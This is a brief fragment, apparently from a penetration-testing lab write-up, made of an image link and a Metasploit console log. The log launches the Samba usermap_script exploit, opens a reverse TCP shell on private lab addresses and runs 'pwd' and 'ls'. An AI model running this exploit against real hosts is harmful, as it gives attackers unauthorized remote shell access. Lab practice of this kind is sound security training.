 msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 10.10.1.9:4444
[*] Command shell session 1 opened (10.10.1.9:4444 → 10.10.1.12:53504 ) at 2021-11-21 15:21:29 -0700
pwd
/
ls